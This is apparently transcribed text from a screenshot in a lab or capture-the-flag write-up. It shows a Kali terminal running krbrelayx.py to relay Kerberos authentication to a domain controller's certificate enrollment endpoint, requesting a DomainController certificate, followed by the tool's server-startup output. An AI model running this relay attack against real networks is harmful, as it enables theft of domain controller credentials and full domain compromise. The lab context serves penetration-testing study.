 ┌─[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$ python3 krbrelayx.py -t http://DC-JPQ225.cicada.vl/certsrv/ --template DomainController --adcs -dc-ip
10.129.234.48 --victim 'DC-PQN225$'
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections